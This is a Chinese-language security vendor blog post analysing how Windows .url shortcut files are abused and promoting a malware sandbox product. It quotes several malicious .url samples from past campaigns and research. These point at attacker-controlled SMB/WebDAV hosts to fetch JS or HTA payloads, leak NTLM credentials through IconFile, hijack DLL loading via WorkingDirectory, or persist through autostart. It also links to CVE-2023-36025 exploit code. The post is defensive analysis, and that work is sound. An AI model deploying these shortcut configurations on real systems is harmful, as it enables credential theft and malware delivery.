介紹

靜態檢驗會顯示檔案的內容,而動態分析則會告訴我們檔案的作用。談到網際網路捷徑檔案 (.url),這個區別是非常重要的。這些檔案在磁碟上看似無害,但通常會成為多階段惡意軟體活動的觸發點 - 執行遠端有效載荷、竊取憑證或啟用持久性。



在關於 URL 檔案威脅系列的第三篇,也是最後一篇,我們將著重於動態行為:.url 檔案在現實世界中如何運作,以及它們揭示了哪些執行後的活動。此行為觀點最好透過 MetaDefender Sandbox,OPSWAT的惡意軟體引爆環境,模擬終端使用者互動,並發現靜態掃描偵測不到的執行路徑。

您可以從下列選項中選擇查看前兩篇部落格:

行動中的惡意行為

導致安全功能繞過的漏洞並不是將 URL 檔案武器化的唯一機會;事實上,威脅份子非常樂於在攻擊中利用元件,這些元件會導致使用者收到警告通知。內容風險警告是一項重要的反制措施,但再加上令人信服的社會工程內容,可能不足以說服他人內容是惡意的。

2018 年初,SANS ISC描述了一次基於網路釣魚的攻擊,威脅者利用 URL 檔案與基於 JavaScript 的下載程式一起散佈惡意軟體,包括 Quant Loader 木马。URL 檔案樣本類似如下:

[{000214A0-0000-0000-C000-000000000046}]

Prop3=19,9

[InternetShortcut]

IDList=

URL=file://buyviagraoverthecounterusabb[.]net/documents/I57677294166.js

HotKey=0

IconIndex=3

IconFile=C:\Windows\System32\shell32.dll研究人員指出,URL 檔案會導致使用者收到不受信任的檔案警告。這可能發生在已修补先前漏洞(如 CVE-2016-3353)的系統上;未修補漏洞的使用者可能會遇到不同的體驗。

在這種情況下,URL 路徑目標設定為從 SMB 共用擷取內容。無論是否顯示任何類型的不信任內容警告,受信任網路中的內部裝置連線至遠端 SMB 服務並從中擷取內容的能力本身就存在重大風險。

MetaDefender Sandbox 揭示了什麼?

靜態分析會標示可疑的格式,但MetaDefender Sandbox 會捕捉顯示真正入侵的執行時行為,例如:

- DNS 查詢或對外 HTTP 連線至攻擊者基礎架構

- 調用 Windows 元件 (例如 mshta.exe、wscript.exe) 來啟動有效載荷

- 將檔案寫入自動啟動位置或 Windows 註冊表

- 洩漏 NTLM 認證的 SMB 驗證嘗試

- 嘗試 SMB 失敗後透過 HTTP/80 進行 WebDAV 後備通訊

透過遠端資源竊取憑證

另一個對 URL 檔案濫用大局的貢獻發生在 2018 年,這次是關於資訊洩漏,以及 URL 檔案在遠端攻擊者擷取認證和憑證材料時可能扮演的角色。

五月份 Securify 注意到 Windows 中的子系統可能會被誘騙將使用者的 NTLM 認證傳送至攻擊者控制的主機。他們揭露了兩種使用 URL 檔案的方法,例如這個簡單的方法,只要使用 file:// 前綴來引用遠端檔案:

[InternetShortcut] URL=file://<responder ip>/leak/leak.html

...以及這個範例,使用 IconFile 選項來觸發 URL 處理器擷取遠端圖示檔案,以抽取影像來渲染:

[InternetShortcut] URL=https://securify.nl IconIndex=0 IconFile=\\<responder ip>\leak\leak.ico

在第二種情況中,很明顯的是有許多值得關注的元素,包括通訊協定前綴的可選性、正向或反向斜線的交換使用,以及 SMB 整體上持續成為透過對攻擊者基礎架構的風險存取來提升權限的非預期管道,這些都匯聚在作業系統中常見的攻擊面。

Alex Inführ稍後也討論過這種使用 IconFile 選項進行憑證存取的相同方法。如前所述,當這些 URL 檔案被啟動時,就會啟動與遠端伺服器的 SMB 連線,進而進行驗證交換,並向攻擊者揭露 NTLM 認證資料。眾多威脅者在這些類型的攻擊中,遠端常用的攻擊工具組是Responder。

超越顯而易見:DLL 側載和持久性

Inführ 在討論濫用 URL 檔案中的欄位,以透過 DLL 側載執行不受信任的程式碼時,揭露了 URL 檔案可能被濫用的另一個層面。在這個概念驗證中,URL 檔案被用來指向易受 DLL 搜尋路徑劫持攻擊的本機可執行檔案;啟動 URL 檔案後,WorkingDirectory 選項會被處理,導致載入 DLL 的搜尋路徑被設定為包含遠端 SMB 共用上攻擊者控制的目錄。

[網際網路捷徑] URL=C:\windows\...\mscorsvw.exe WorkingDirectory=\attacker[.]com\SMBShare\

惡意軟體持續存在的 URL 檔案

正如 Zscaler ThreatLabz 對 DBatLoader 用於散佈 Remcos 和 Formbook RAT 的分析等惡意軟體活動所記載的,URL 檔案是一種捷徑檔案,也可用於在系統上執行。

當連結到自動啟動位置時,這些檔案也支援持久化的方式,讓惡意軟體在重新開機或登入後仍能執行。在此散佈活動的案例中,使用了下列 URL 檔案,使 Xdfiifag.exe 中的惡意軟體有效載荷得以啟動。

[InternetShortcut] URL=file: "C:\Users\Public\Libraries\Xdfiifag.exe" IconIndex=13 熱鍵=49

活動分析:透過 WebDAV 的 NetSupport RAT

2023 年 6 月,@AnFam17 分享了基於社交工程的登陸流量重定向器的相關資訊,該重定向器將用戶分發至 NetSupport RAT 的負載,同樣主要是通過 URL 檔案。基於社交工程的上游登陸頁面與稱為 FakeSG 的套件有關。URL 檔案範例(Install Updater (msi-stable(V102.84.3348).url):

[InternetShortcut] URL=file:\\94.158.247.6@80\Downloads\updatermsi.hta ShowCommand=7 IconIndex=247 IconFile=C:\Windows\System32\shell32.dll

此 URL 檔案與先前的迭代一樣,說明了 file:// 通訊協定前綴可以高度彈性的方式來表示,這裡使用的是反斜線而非正斜線,並強調了對檢測工程師而言可能具有挑戰性的一面。

值得注意的是,與之前提到的使用檔案前綴的 URL 檔案類似,這裡出現了固有的不一致。在這些 URL 的情況中,攻擊者在 WebDAV 伺服器上託管有效負載,導致內容並非使用 SMB 擷取,而是透過 HTTP 在 80/tcp 連接埠使用 WebDAV 通訊協定擷取。

真實世界的漏洞與行為擷取

此主題的另一個顯著例子發生在 2023 年 7 月公開揭露的另一個高知名度漏洞CVE-2023-36884。當時這是一個 0-day 漏洞,曾被報導用於目標性攻擊活動,被威脅團體利用來散布RomComRAT 的修改變種。

複雜的多階段威脅鏈將焦點回到 URL 檔案處理的主題上,並浮現出當從透過 WebDAV 存取的 ZIP 檔案路徑載入有效負載時,未檢查遠端程式碼執行的觀察結果。

MetaDefender Sandbox 如何融入畫面中



MetaDefender Sandbox 可透過觀察整個檔案活動,偵測上述所有行為,甚至更多:

- 流程執行

- 檔案系統變更

- 網路連線

- 註冊表修改

- 記憶體注入與動態解封

它支援 .url 檔案和複雜的有效負載鏈,可讓維護人員清楚瞭解執行流程,並在使用者受到影響前即時作出回應。

在Filescan 沙箱中檢視相關 URL 檔案範例,請按這裡。

最後的思考

透過回顧網際網路捷徑 (URL 檔案) 的濫用情況,我們可以發現在過去幾年中,它們在威脅環境中扮演了一定的角色,儘管只是配角,很少成為主角。通常,使能技術和安全功能繞過都會被列為低嚴重性的漏洞,有時甚至會被視為非安全漏洞而被忽略,無法達到廠商接受 CVE 的層級。

許多時候,身為威脅分析師,我們會優先處理威脅序列中最顯而易見的罪魁禍首,並將重點放在終端有效載荷以及攻擊者如何針對目標採取行動。然而,必須注意的是,現今的攻擊者已逐漸意識到,降低攻擊面所增加的成本可透過日益複雜的以檔案為基礎的技術來滿足,而使用 URL 檔案的攻擊序列通常是在此類攻擊鏈中使用 URL 檔案的良好指標。

OPSWAT 建議各組織持續專注於這個複雜且多層次的檔案型技術領域。

- 監控遠端 URL 檔案的存取嘗試。組織可能會發現阻止存取遠端託管的 URL 檔案是可行的。

- 分析並檢查環境中遇到的 URL 檔案中的目標,尋找那些濫用以 file:// 為基礎的通訊協定功能、引用外部 SMB 或 WebDAV 通路的目標,以及 URL、IconFile 和 WorkingDirectory 欄位中的其他異常情況。

- 監控和驗證與外部、不受信任基礎架構的出站 SMB 和 WebDAV 會話。請注意,有許多支援 WebDAV 的服務和雲端儲存解決方案可供使用,並已在威脅活動中被濫用,包括 4shared、DriveHQ 和 OpenDrive。這些服務為攻擊者提供公開可用且不可歸責的服務,可在針對潛在受害者時加以利用。

- 封鎖外部 SMB 服務的連線。多年的相關威脅活動顯示,這是資訊洩漏、遠端程式碼執行及相關風險的持續痛苦來源。未來的攻擊很可能會持續將這類策略武器化,尤其是針對傳統作業系統版本,而諸如此類的控制可協助偵測並瓦解這些情況下的未知威脅。

- 利用我們最先進的Deep File Inspection®和 RetroHunt® 技術,比其他任何解決方案都能掃描更深的層次,並揭露更多的檔案型攻擊。

這篇文章說明 URL 檔案的作用遠超過簡單的捷徑:它們會啟動憑證洩漏、從不受信任的網路取得有效載荷、劫持 DLL 載入,甚至在端點上持續惡意軟體。

唯一能確實檢測到這些行為的方法就是觀察它們,而這正是MetaDefender Sandbox 提供重要洞察力的地方。結合深度檔案檢測的強大功能以及MetaDefender InSights 所提供的情境,組織可以在殺戮鏈的每個階段都領先於檔案傳播的威脅。

參考

- http://www.lyberty.com/encyc/articles/tech/dot_url_format_-_an_unofficial_guide.html URL 檔案格式非官方指南

- http://msdn.microsoft.com/library/psdk/shellcc/shell/Internet_Shortcuts.htm

- https://web.archive.org/web/20000819053902/http://msdn.microsoft.com/library/psdk/shellcc/shell/Internet_Shortcuts.htm

- https://www.zerodayinitiative.com/advisories/ZDI-16-506/

- https://blog.quarkslab.com/analysis-of-ms16-104-url-files-security-feature-bypass-cve-2016-3353.html

- https://isc.sans.edu/diary/Payload+delivery+via+SMB/23433

- https://bohops.com/2018/03/17/abusing-exported-functions-and-exposed-dcom-interfaces-for-pass-thru-command-execution-and-lateral-movement/

- https://cofense.com/blog/latest-software-functionality-abuse-url-internet-shortcut-files-abused-deliver-malware/

- https://www.securify.nl/blog/living-off-the-land-stealing-netntlm-hashes/

- https://insert-script.blogspot.com/2018/05/dll-hijacking-via-url-files.html

- https://insert-script.blogspot.com/2018/08/leaking-environment-variables-in_20.html

- https://learn.microsoft.com/en-us/windows/win32/lwef/internet-shortcuts

- https://www.zscaler.com/blogs/security-research/dbatloader-actively-distributing-malwares-targeting-european-businesses

- https://twitter.com/AnFam17/status/1671789322259800064?s=20

- https://www.malwarebytes.com/blog/threat-intelligence/2023/07/socgholish-copycat-delivers-netsupport-rat

- https://twitter.com/wdormann/status/1683869862844682240

- https://msrc.microsoft.com/update-guide/en-US/advisory/CVE-2023-36025

- https://www.cve.org/CVERecord?id=CVE-2023-36025

- https://nvd.nist.gov/vuln/detail/CVE-2023-36025

- https://twitter.com/wdormann/status/1725148437115473947

- https://github.com/ka7ana/CVE-2023-36025[PoC] 快速 測試 CVE-2023-26025 行為

- https://github.com/J466Y/test_CVE-2023-36025[PoC] CVE-2023-36025 的測試 repo

- https://www.proofpoint.com/us/blog/threat-insight/battleroyal-darkgate-cluster-spreads-email-and-fake-browser-updates

- https://github.com/coolman6942o/-EXPLOIT-CVE-2023-36025 [Exploit] Windows SmartScreen 安全功能繞過漏洞

- https://www.trendmicro.com/en_us/research/24/a/cve-2023-36025-exploited-for-defense-evasion-in-phemedrone-steal.html

- https://documents.trendmicro.com/images/TEx/20240111-cve-2023%E2%80%9336025-phemedrone-iocs8L7B0q0.txt

- https://lolbas-project.github.io/lolbas/Libraries/Url/

- https://filesec.io/url

- OPSWAT 也在我們的GitHub 儲存庫中。